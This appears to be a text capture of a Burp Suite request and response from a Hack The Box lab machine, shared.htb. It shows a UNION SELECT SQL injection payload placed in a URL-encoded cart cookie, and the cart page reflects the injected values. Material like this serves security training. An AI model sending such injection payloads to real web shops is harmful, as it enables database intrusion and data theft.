 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: custom_cart=%7B%22'UNION SELECT 1,2,3-- -%22%3A%221%22%7D;
PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def50200ec7156873c598108532cb59ec9ae2f645874dcc722c9e16ce93b4d67b05f13bd44dce9aa68dc536be0f4
f94c41d2b850c5759b98d0e7eee3ddbd1098649eca15e0aa632713ed744a27f6e75800500b53d40701faef6f0d98
83097a0e9ddbd48e5242fe9ccf97386682281f0c3323facac3db3da14e5642471866744aed155ce12fca56df9958
f610490d7b30388750a4fe0b256bd9126b122fce1ea6f0afecc624bdad045bd960f97f5a2e88215a05c3e65798b5
358350809ac800a7a7f9784dd97247f0bb21ed9e444caede81c203b9d62009b625561d9162823df91eb8acaa8ba7
8f33485875d886f1b1b147f1fd820582226ca1503f5585364f0a950d00dd6b578eb5087b3a8b27ce834be885c478
1cb56da9f3462830ee2e5b6b2952e7d1fea0ab6953cbc9c13b5a863ff1268aba6c54dac44fb6faab6a94391333b5
6908385ce71f8beaf8488db9a4bad5194bdb99f8a181a655a0f7c6cfe5e23e566d292b349704655ee45ce3a26a20
130f2396446186633ff40cf3b164957778f024622d32fbcc0d3da4af3d22ae45a3c672330c2e135f0285f8d6104d
ec2529710425f0febb1f0924e611dd6705058cae4488d4db6e11af89dea0c5a2bbef7c2c3ca3196beeab602f6997
78ad66a6402f2a460f0d87c9f0053360021e65518bf49a0cfd65b8f6128ec48c94a0513c77d12d09b3018bf67b7d
f791c5d15a69bdcff91005ea6e9be4684a11038d0cbeb0
4 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://shared.htb/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Thu, 04 Aug 2022 13:51:58 GMT
4 Content-Type: text/html; charset=UTF-8
5
6
7 <!DOCTYPE html>
8 <html lang="en">
9 <head>
10 <meta charset="utf-8" />
11 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no
" />
12 <meta name="description" content="" />
13 <meta name="author" content="" />
14 <title>Cart</title>
15 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
16 <link href="css/styles.css" rel="stylesheet" />
17 </head>
18 <body>
19 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
20 <div class="container">
21 <a class="navbar-brand" href="#">Your cart</a>
22 <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
aria-expanded="false" aria-label="Toggle navigation"><span class="navbar-toggler-icon"></
span></button>
23 </div>
24 </nav>
25 <div class="row justify-content-center mt-5">
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">#</th>
34 <th scope="col">Product</th>
35 <th scope="col">Qty</th>
36 <th scope="col">Unit Price</th>
37 </tr>
38 </thead>
39 <tbody>
40
<tr>
41 <th scope="row">1</th>
42 <td>2</td>
43 <td>1</td>
44 <td>$3,00</td>
45 </tr>
46
<tr>